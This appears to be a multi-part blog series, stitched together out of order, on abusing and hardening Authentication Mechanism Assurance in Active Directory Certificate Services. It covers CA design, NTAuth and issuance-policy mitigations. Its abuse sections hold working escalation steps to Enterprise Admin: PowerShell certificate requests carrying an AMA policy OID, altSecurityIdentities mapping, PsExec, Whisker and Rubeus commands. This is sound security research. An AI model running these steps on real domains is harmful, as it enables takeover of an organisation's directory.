One of the core issues here is that has been demonstrated in the previous blog article(s) is that AMA abuse can be performed by obtaining a certificate from a certificate authority that is trusted by the KDC (but not necessarily being trusted in NTAuth) – to summary the requirements again.
Obtain a certificate from a certificate authority (CA) that is trusted on the KDC and being able to supply the AMA Issuance Policy OID – this can be archived by:
Certificate Template configured for ‘Supply in the request’ – SITR
Being able to write to at least one user account’s altSecId (altSecurityIdentities) attribute.
Using key-trust and obtain a certificate from a certificate authority (CA) that is trusted in NTAuth and being able to supply the AMA Issuance Policy OID – this can be archived by:
Certificate Template configured for ‘Supply in the request’ – SITR
Being local administrator or being able to become SYSTEM on any domain member within the forest e.g. a regular client is enough.
Note the privilege escalation using AMA abuse depends on the privilege that is linked to the ‘AMA Issuance Policy OID’
So how can we mitigate those?

Mitigation 1: Un-trust ”Issuing CA 2″ on all Domain Controllers / Key Distribution Centers Let’s think a bit about the first scenario, (1.) – here it’s not even required that the certificate authority is trusted within NTAuth, it’s only enough that the CA is trusted on the KDCs. So even with our two Enterprise CA design where on of them (CA2 is NOT trusted in NTAuth) – where not going to be protected as ‘Issuing CA 2’ is still an Enterprise CA and is going to be be rolled out to all domain members to the ‘intermediate certificate authorities’ store including on domain controllers / kdc’s.
One way to block this could be to to specifically “Un-trust” the certificate authority (CA) on the domain controllers / kdc’s. This can be accomplished by adding the ‘Issuing CA 2’ CA certificate to the “Untrusted Certificates” store on all domain controllers / kdc’s.
Note: This can be done using a Group Policy of course but it needs to be updated every time the CA certificate on ‘Issuing CA 2’ is renewed.
The real downside with this is the manual maintenance of blocking ‘Issuing CA2’ as new certificates will be issued over time.
Let’s try another approach
Mitigation 2 – Require an Issuance Policy
One way to mitigate the AMA abuse would be to ensure that no one can supply an issuance policy at all in certificates issued by ‘Issuing CA2’ or any other certificate authority within the forest that is being trusted on domain controllers / kdc’s – that might be certificate authorities that host supply in the request (SITR) templates but is not limited to, It can also be standalone or 3rd party CAs.
By including your own Issuance Policy OID (Let’s call it ‘Low TLS Low Assurance Policy’) into ‘Issuing CA 2’s CA certificate and omitting the “2.5.29.32.0” – All Issuance Policy, It becomes an enforcement that all leaf certificates issued by the CA also needs to include your own Issuance Policy. Since all leaf certificate needs to contain your own Issuance Policy OID it would by design be impossible to include the policy OID used by AMA, hence blocking any AMA abuse.
So how is this implemented in the reality, well it depends on the type of certificate auhtority but for Active Directory Certificate Services (AD CS) – this would go into your capolicy.inf.
CAPolicy.inf with Chrisse TLS Low Assurance Policy
Now to the downside of this mitigation approach – how do you ensure that the ‘TLS Low Assurance Policy’ is included in every leaf certificate, because if you don’t the issuance will fail. If you have an Active Directory Certificate Service (AD CS) – Enterprise CA as in this case ‘Issuing CA 2’ is, it’s just not member of NTAuth, you can simply include this certificate policy in all templates that is being published on the ‘Issuing CA 2’, this also safeguards from someone mistakenly publishing a certificate template that do not belong their because if that template is missing the ‘TLS Low Assurance Policy’ it would again fail enrollment of any certificate using that template.
But what about 3rd party CAs or Active Directory Certificate Services (AD CS) installed as a standalone certificate authority, well then it must be included in the request (CSR). This can be done fairly simple with openssl:
It’s a bit more complicated using native PowerShell, but relatively easy using Carl Sörqvist’s module.
PowerShell
Import-Module-Name CertRequestTools$CA2 ="nttest-ca-02.nttest.chrisse.com\Chrisse Issuing CA 2"$IssuancePolicyExtension =New-CertificatePoliciesExtension-Oid "1.3.6.1.4.1.51467.2.1.2.3.1"New-PrivateKey-RsaKeySize 2048-KeyName ([Guid]::NewGuid()) `|New-CertificateRequest`-Subject "CN=DEMO3"`-UserPrincipalName "caso@nttest.chrisse.com"`-OtherExtension $IssuancePolicyExtension `|Submit-CertificateRequest`-ConfigString $CA2 `|Install-Certificate-Name My -Location CurrentUser
So an Enterprise CA can never be managed outside of T0 Why? Let’s have a look at this scenario – assume that ‘Issuing CA 2’ would not be managed from Tier 0 for a while:
In that scenario a Tier 1 administrator could logon to ‘Issuing CA 2’ become SYSTEM and acting as the machines security context, Enterprise CAs are automatically added to the ‘Cert Publishers’ Group and that group is always given ‘Full Control’ to a Enterprise CAs ‘certificationAuthority’ object within ‘CN=Certification Authorities,CN=Public Key Services,CN=Services,CN=Configuration,DC=nttest,DC=chrisse,DC=com’
This is unfortunately hardcoded into the installation of an Enterprise CA – But now to the interesting part what can you do if you’re member of ‘Cert Publishers’? Stay tuned for the next part in this blog series “When your Enterprise PKI becomes one of your enemies (Part 6)”
In the last blog post series – When your Enterprise PKI becomes one of your enemies (Part 3) we vent trough how Authentication Mechanism Assurance (AMA) works and how it can be abused together with Public Key Infrastructure (PKI) to compromise an Active Directory forest if it’s not designed the right way.
To summaries the abuse demonstrated in the post – here are the requirements (Note that the CA don’t have to be trusted in NTAuth)
Obtain a certificate from a certificate authority (CA) that is trusted on the KDC and being able to supply the AMA Issuance Policy OID – this can be archived by:
Certificate Template configured for ‘Supply in the request’ – SITR
Being delegated Certificate Manager on the certificate authority for one or more templates
The KDC must have a valid certificate
Being able to write to at least one user account’s altSecId (altSecurityIdentities) attribute.

Authentication Mechanism Assurance (AMA) abuse using Key Trust and KCL
Let’s demonstrate another way to abuse Authentication Mechanism Assurance (AMA) and change the requirements a bit – this is only possible against Windows Server 2016 KDCs and later.
Windows Server 2016 introduced Key Trust model to the KDC where PKINIT can be performed using a explicit key trust instead of certificate trust. They key trust model works by mapping the public key of a private/public key pair into the ‘msDS-KeyCredentialLink’ attribute of a security principal deriverad from the user or computer class, authentication can then be performed by providing the public key. This functionality was mainly added to support Windows Hello for Business (WHFB) to allow other authentication methods to be used on top of PKINIT, it’s also utilized with Entra ID – Kerberos Cloud Trust.
So what does the Key Trust model have to do with Authentication Mechanism Assurance (AMA)?
We can think of the ‘msDS-KeyCredentialLink’ as the ‘altSecurityIdentities’ attribute in the previous abuse scenario – But there is one major difference a computer account can by default write to it’s own ‘msDS-KeyCredentialLink’ attribute granted to the SELF security principal on every computer accounts default ACL – as long as the ‘msDS-KeyCredentialLink’ is empty –
This is interesting as it means there is no need to have any special access in the directory to upload the public key of our private/public key pair as long as we can become / operate in the security context of just one domain joined computer account within the entire forest – doing so would require being local administrator at one of those boxes utilizing PsExec to become SYSTEM.
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder and Whisker from Elad Shamir
But first we need to obtain a certificate with the AMA Issuance Policy OID in order to abuse it – and enroll it to the machine, replace <Template> with a template in your environment configured for – Supply in the request (SITR) :
AMA-KCL.ps1
Import-Module-Name CertRequestTools# Chrisse Issuing CA1 is trusted in NTAUTH$CA1 ="nttest-ca-01.nttest.chrisse.com\Chrisse Issuing CA 1"# A0 AMA Policy OID (linked to Enterprise Admins)$AmaExtension =New-CertificatePoliciesExtension-Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"New-PrivateKey-RsaKeySize 2048-KeyName ([Guid]::NewGuid()) `|New-CertificateRequest`-Subject "CN=DEMO4"`-UserPrincipalName "NTTEST-CL-01.nttest.chrisse.com"`-OtherExtension $AmaExtension `|Submit-CertificateRequest`-ConfigString $CA1 `-Template <Template>`|Install-Certificate-Name My -Location LocalMachine

Now it’s time to become the machine it self and act as SYSTEM on ”NTTEST-CL-01.nttest.chrisse.com”
cmd
Psexec.exe -i -s C:\WINDOWS\system32\cmd.exe
Now we’re going to add the public key of our certificate to the ‘msDS-KeyCredentialLink’ attribute – to do this we use a tool named Whisker.
Replace <Hash> with the hash of the certificate issued previously and lunch it in the cmd instance created by Psexec.
cmd
whisker add /target:NTTEST-CL-01$ /path:<HASH>
Note that I’ve modified whisker slightly to look for a certificate by hash in the computer personal store also known as LocalMachine\MY.
Now the path is very similar to the previous abuse scenario demonstrated – we will use rubeus to perform a PKINIT with our certificate’s public key, it’s going to be matched with the key we just stored in ‘msDS-KeyCredentialLink’ of the computer account “NTTEST-CL-01.nttest.chrisse.com”
Note that I’ve modified rubeus slightly to also look for certificates by hash in the computer personal store also known as LocalMachine\MY.


We should now be authenticated as the computer account “NTTEST-CL-01.nttest.chrisse.com” and having the extra two security groups – ‘Enterprise Admins (AMA)’ and ‘Enterprise Admins’ (RID 519) as part our token thanks to the AMA Issuance Policy being present in the certificate we authenticated with.
You should now see something similar to the screen below, the cmd launched by rubeus should now have ‘Enterprise Admin’ privileges and you should be able to add a user to ‘Domain Admins’ as stated in the example.
Summary
The main difference using this path to abuse Authentication Mechanism Assurance (AMA) compared to the example demonstrated in the previous blog post is mainly two things.
The ability to become local administrator at any computer within the Active Directory forest instead of having write access in Active Directory to a users ‘altSecurityIdentities’ attribute.
For this to work the certificate authority that the certificate is issued from must be from a certificate authority that is trusted in NTAuth.
The requirement of being able to supply the AMA Issuance OID into the certificate still remains and can be achieved the same way.
Templates published on the Certificate Authority that are configured for Supply in the request – SITR.
Being Certificate Manager on the CA over one or more templates
One side effect of dealing with a key trust here instead of a certificate trust is that the KDC will ignore any validation errors such as CRL – that means if a certificate get issued for AMA abuse and stored in any computer accounts ‘altSecurityIdentities’ in the forest – it would NOT help if you would revoke that certificate. Pretty bad isn’t it? In order to scan your forest you must obtain the public key for any certificate issued with the AMA Issuance Policy OID from all your Certificate Authorities and start scanning every single object with contents in ‘msDS-KeyCredentialLink’ and it’s a linked multi-valued attribute.
Authentication Mechanism Assurance (AMA) is a good feature if being deployed correctly for the reasons mentioned in the beginning of this post, binding strong privileges to certificate based authentication and just in time is a good thing for sure – the question remains what can we do to prevent the abuse of Authentication Mechanism Assurance (AMA) as described and demonstrated in this blog post? It’s possible if you design your Public Key Infrastructure the right way and how it integrated with Active Directory and we’re going to cover some alternatives on how this can be mitigated in coming blog posts.

Authentication Mechanism Assurance (AMA) introduction Authentication Mechanism Assurance (AMA) was added to Active Directory or more specifically the KDC in Windows Server 2008 R2 – this feature enables that a SID of an Universal Security Group is being added to a users token, and being added only if the user (or computer) authenticate against the KDC using PKINIT and a certificate.
The use of Authentication Mechanism Assurance (AMA) can be very useful and help improving security, especially to Tier0 administration if it’s done right – but if it’s done wrong it could be devastating to the Active Directory forest security.
As Authentication Mechanism Assurance (AMA) enforces that the authentication has taken place using a certificate from a trusted certificate authority (Trusted on the KDC) and that the certificate has a specific issuance policy, that in it’s turn is liked to a specific universal security group in Active Directory, you can only archive that group membership by those conditions, that means that if the same account authenticate using username and password – that extra universal security group would not be a member of that users token, but more interesting is that – if a threat actor steals the accounts password hash and would use PtH for example, the threat actor would neither be given the extra universal group in the token.
A universal security group used by Authentication Mechanism Assurance (AMA) is safe guarded by the DSA/Security Account Manager and can’t have static members.

As seen above the universal security group – “Enterprise Admins – AMA” is controlled by an OID object (Issuance Policy) determined by the “msDS-OIDToGroupLinkBL” attribute – the link is from the other side – the OID object representing the Issuance Policy. The “Enterprise Admins -AMA” group is in it’s turn member of the real “Enterprise Admins” – (RID:519) group – What has been accomplished here is a conditional membership of being “Enterprise Admin” within the forest – only if you have authenticated with a certificate having a specific Issuance Policy.
A side effect of this is that if a threat actor is performing reconnaissance – the only thing to find being a member of Domain Admins or Enterprise Admins are the built-in Administrator (RID:500) – (Having a 64 characters long password keep-in-a-safe – only used as a break the glass account). All other Tier 0 administrators would not be possible to enumerate using group memberships – however you might have chosen a naming convention for the Tier 0 accounts that gives it away 🙂
Authentication Mechanism Assurance (AMA) abuse The problem lies in that there is no way to control the Certificate Authority (CA) that can issue certificates with the Issuance Policy as long as the Certificate Authority (CA) is trusted by the KDC, there is not even a requirement that the Certificate Authority (CA) is trusted in NTAuth. To add more to the possibility of abuse someone can supply the Issuance Policy OID to a certificate being issued from a template having supply in request or if being delegated certificate manager (The later can be accomplished for lateral movement if this is delegated to some CMS in Tier 1)
Abuse scenario using altSecId (altSecurityIdentities)
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder
In this scenario the only thing that is needed to compromise the additional security group utilized by Authentication Mechanism Assurance (AMA) is the ability to:
Be able to enroll a certificate with client authentication EKU + the Issuance Policy OID that maps to the security group from a CA that is trusted by the KDCs (Note: NTAuth is not required)
Be able to associate this certificate / trust if for authentication with a user account – this requires that you have the ability to write to the altSecId (altSecurityIdentities) on at least one user account within the forest.
To obtain a certificate with the AMA Issuance Policy OID and Client Authentication EKU we can use the following script, replace <Template> with a template in your environment configured for – Supply in the request (SITR) :
AMA-SITR-User.ps1
Import-Module-Name CertRequestTools# Chrisse Issuing CA 2 is NOT trusted in NTAuth$CA2 ="nttest-ca-02.nttest.chrisse.com\Chrisse Issuing CA 2"# A0 AMA Policy OID (linked to Enterprise Admins)$AmaExtension =New-CertificatePoliciesExtension-Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"New-PrivateKey-RsaKeySize 2048-KeyName ([Guid]::NewGuid()) `|New-CertificateRequest`-Subject "CN=DEMO3"`-UserPrincipalName "caso@nttest.chrisse.com"`-OtherExtension $AmaExtension `|Submit-CertificateRequest`-ConfigString $CA2 `-Template <Template>`|Install-Certificate-Name My -Location CurrentUser
Note the AMA Issuance Policy OID in the $AmaExtension variabel.
Assuming we have the ability to write altSecId (altSecurityIdentities) as a help desk user or a CMS in Tier 1, we can use the following script to add the certificate we issued in the previous step (Save the script as ”).
Execute the script as below and replace <HASH> with the hash of the certificate obtained in the previous step.
PowerShell
.\Set-AltSecurityIdentities.ps1-Identity CASO -MappingType IssuerSerialNumber -Certificate (ls Cert:\CurrentUser\My\<HASH>)
We’re now set to perform the abuse, performing a PKINIT with the certificate we obtained should get us authenticated by the KDC as ‘caso@nttest.chrisse.com’ and with the additional SIDs of ‘Enterprise Admins (AMA)’ and ‘Enterprise Admins’ (RID 519) – mening we should now be an Enterprise Admin within the Active Directory Forest.
Using Rubeus to obtain a TGT using the certificate added to altSecId (altSecurityIdentities) of the user ‘caso@nttest.chrisse.com’ – Replace <HASH> with the hash of the certificate obtained in the previous step.
You should now see something similar to the screen below, the cmd launched by rubeus should now have ‘Enterprise Admin’ privileges and you should be able to add a user to ‘Domain Admins’ as stated in the example.
Summary Authentication Mechanism Assurance (AMA) is a good feature if being deployed correctly for the reasons mentioned in the beginning of this post, binding strong privileges to certificate based authentication and just in time is a good thing for sure – the question remains what can we do to prevent the abuse of Authentication Mechanism Assurance (AMA) as described and demonstrated in this blog post? It’s possible if you design your Public Key Infrastructure the right way and how it integrated with Active Directory and we’re going to cover some alternatives on how this can be mitigated in coming blog posts.
One important key-take-away here is that this works even that the CA used to obtain the certificate is NOT trusted in NTAuth – it’s unfortunately enough that the CA it self is trusted by on the KDCs.
So I have been back in Sweden for about two weeks, working in an intense project with PKI (AD CS, Venafi, PointSharp NetID Portal, and Thales Luna HSMs) as well Active Directory and tiering.
Issues and challenges with “Supply in the request” (SITR) – Certificate Templates
How NTAuth works and what it means if a Certificate Authority is trusted in NTAuth
That the new Strong Certificate Binding Enforcement is a response to CVE-2022-34691, CVE-2022-26931, CVE-2022-26923 and is NOT designed to resolve the challenges with “Supply in the request” (SITR) – Certificate Templates
That templates that lack the – Client Authentication EKU (1.3.6.1.5.5.7.3.2) might be subject anyway for PKINIT and Schannel.


Let’s talk about possibilities to mitigate – the first ability is to design your PKI Hierarchy so that you have at least two CAs where one of them is trusted in NTAuth and the other isn’t.
Design 1 – Preferred works for most organizations
Issuing CA 1 (AD CS) – Installed as Enterprise CA trusted in NTAuth – Issues certificates used for authentication such as Smart Card/Yubikey PIV, 802.1x (Only important if you’re running NPS in particular) and any other certificate where the subject is built from the Active Directory user or computer. This CA should never have certificate templates published with “Supply in the request” (SITR).
Issuing CA 2 (AD CS) – Installed as Enterprise CA (The CA is going to be initially trusted in NTAuth as it’s installed as an Enterprise CA and has to be installed by an Enterprise Admin within the forest or by an account that is delegated to write to the NTAuth object anyway) –
Important! This CA has to be removed from NTAuth manually and repeatable have to be so every time the CA certificate is renewed. Read more about NTAuthGuard by Carl Sörqvist further down as a automated solution for this task
This CA as it is installed as an Enterprise CA will still have the capability to publish certificates and enable auto-enrollment to clients/servers and is intended as a SSL-TLS CA and can safely publish certificate templates where the subject can be supplied aka “Supply in the request” (SITR)
However there is some more restrictions that should be performed on this CA – I would recommend to disable the following extensions so the CA never can include them in any certificates:
DisableExtensionList +1.3.6.1.4.1.311.25.2 (SID) – The SID extension is not needed as this CA should never issue any certificates used for authentication and there for do not need to be compliant with the Strong Certificate Binding Enforcement requirements.
DisableExtensionList +1.3.6.1.4.1.311.21.10 (App Policies) – This is a legacy proprietary extension that would allow the requester to supply a EKU within the request of choice on templates that are missing the ‘msPKI-Certificate-Application-Policy Attribute’ attribute – typically v1 templates as the built-in ‘WebServer’ template, but not limited to.
Note the ‘DisableExtensionList’ can be set using the certutil command line utility – for example:
Secure – Supply in the request (SITR) templates additionally – As an extra safety precaution I recommend that SITR templates are configured with the ‘msPKI-Enrollment-Flag‘ attribute to contain the new bit/flag ‘0x00080000 – CT_FLAG_NO_SECURITY_EXTENSION’ to make sure that certificates generated by those templates never can include the SID extension regardless on which CA they are published on (as long as we’re speaking AD CS)
Design 1 and Tiering – Note that this design requires both “Issuing CA 1” and “Issuing CA 2” to be managed from T0, however to be clear they can both issue certificates to clients/servers in all tiers and you can even delegate certificate manager responsibilities to T1 on “Issuing CA 2” – what you can’t do however is allowing T1 to logon to interactively to “Issuing CA 2”.
Design 1 – Design Rational – Some will probably argument that why not just have one Enterprise CA and make sure that all the “Supply in the request” (SITR) templates are configured to have certificate manager approval required – sure this can work for small businesses, also remember that each request must be reviewed be for approved by a T0 administrator – they typically have other things to do.
The hygiene factor is hard if it’s not automated – reporting templates that have “Supply in the request” (SITR) enabled and lacking the certificate manager approval requirement or even remediate them – when performing security assessments at Epical we always se the left-overs of templates where someone just wanted to test something or was in a hurry and might intended to change the settings back to what they should be, this design minimize those mistakes as well and it’s fairly easy to script compliance checks when the CAs are split up-on the type of templates they should publish.
